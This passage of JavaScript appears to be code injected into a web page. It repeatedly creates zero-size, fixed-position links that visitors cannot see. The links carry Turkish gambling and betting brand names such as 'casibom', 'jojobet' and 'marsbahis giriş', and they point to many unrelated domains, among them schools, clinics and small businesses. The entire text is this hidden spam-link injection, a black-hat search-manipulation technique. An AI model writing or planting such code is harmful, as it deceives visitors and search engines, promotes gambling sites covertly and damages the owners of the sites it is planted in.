    a.href = "https://www.allseasonfencing.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltcasino giriş");
    a.appendChild(linkText);
    a.title = "maltcasino giriş";
    a.href = "https://advmototrips.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slotbar");
    a.appendChild(linkText);
    a.title = "slotbar";
    a.href = "https://erroritworld.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://realpoint.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://www.pezamarillo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://bakusport.az/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://genesresunited.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.allseasonfencing.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://ebinaria.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "http://vivl-amfikl.fth.sch.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://humanbehaviorlab.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://psydep.susu.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betmarino");
    a.appendChild(linkText);
    a.title = "betmarino";
    a.href = "https://ministrickerei.eu";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://gamedealsint.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://www.rtvkatwijk.nl";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://desiuncutseries.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sohobet");
    a.appendChild(linkText);
    a.title = "sohobet";
    a.href = "https://gadgetmaison.fr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://www.snt.com.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://shescollection.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsat giriş");
    a.appendChild(linkText);
    a.title = "betsat giriş";
    a.href = "https://hosteriatunkelen.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://livros.pro.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://portaldoaluno.pro.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://popularesconil.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://sultaan.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.title = "süratbet";
    a.href = "https://wholemeltsofficials.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://www.senseofchina.nl";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hepsibet");
    a.appendChild(linkText);
    a.title = "hepsibet";
    a.href = "https://aloetop.shop";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://jjss.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://avrselevator.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet");
    a.appendChild(linkText);
    a.title = "Hititbet";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet giriş");
    a.appendChild(linkText);
    a.title = "Hititbet giriş";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.iaccindia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://kayserimod.com/");
    a.appendChild(linkText);
    a.title = "https://kayserimod.com/";
    a.href = "https://kayserimod.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://aksuniversity.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.servizitalia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://hotelkingcastle.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://stisipwidyapuri-smi.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.1boy4change.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://plomerosbogotajr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet");
    a.appendChild(linkText);
    a.title = "timebet";
    a.href = "https://begbies.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://kaziofficedhaka.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.servizitalia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://aromaclassicdays.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://www.residenzaandreotti.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://diorama.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.packs-africa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("suratbet");
    a.appendChild(linkText);
    a.title = "suratbet";
    a.href = "https://kashyapfertilitycenter.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kralbet");
    a.appendChild(linkText);
    a.title = "kralbet";
    a.href = "https://pgdgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("youwin");
    a.appendChild(linkText);
    a.title = "youwin";
    a.href = "https://dermaliciousskinclinic.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://kontakk.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.foodio.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.campobaeza.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.campobaeza.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://theydonpharmacy.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sharpchucks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://cropsforgirls.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet");
    a.appendChild(linkText);
    a.title = "kavbet";
    a.href = "https://oravaisfiskargille.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://maverickcorner.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://estudiounikos.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://warelypos.com.sg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pinbahis");
    a.appendChild(linkText);
    a.title = "pinbahis";
    a.href = "https://a2-creations.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltcasino");
    a.appendChild(linkText);
    a.title = "maltcasino";
    a.href = "https://www.oshatours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltcasino");
    a.appendChild(linkText);
    a.title = "maltcasino";
    a.href = "https://advmototrips.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slotbar");
    a.appendChild(linkText);
    a.title = "slotbar";
    a.href = "https://erroritworld.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.title = "limanbet";
    a.href = "https://denuiluongthuong.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://viaggi.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekorbet");
    a.appendChild(linkText);
    a.title = "rekorbet";
    a.href = "https://ibradsmartphilsco.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://paysa.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.flisvosmarina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sukantamahavidyalaya.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.yenidendirilis.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://unal.group/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://contradeegypt.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://mycowork.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://eyetheory.com.sg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://zki.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betyap");
    a.appendChild(linkText);
    a.title = "betyap";
    a.href = "https://firdouselevators.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betbox");
    a.appendChild(linkText);
    a.title = "betbox";
    a.href = "https://scholarsacademygurgaon.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://rickanddrew.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.ankaracerrahitipmerkezi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://americancreditbureau.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://arcticstar.is/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahislion");
    a.appendChild(linkText);
    a.title = "bahislion";
    a.href = "https://adualliance.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://vellent.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitap Giriş");
    a.appendChild(linkText);
    a.title = "Casitap Giriş";
    a.href = "https://casitap.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitoros Giriş");
    a.appendChild(linkText);
    a.title = "Casitoros Giriş";
    a.href = "https://casitoros.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casino Spino Giriş");
    a.appendChild(linkText);
    a.title = "Casino Spino Giriş";
    a.href = "https://casinospino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://svmchri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://svmchri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://jmoralesinc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://churchofpug.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.cubico.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ahwall.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);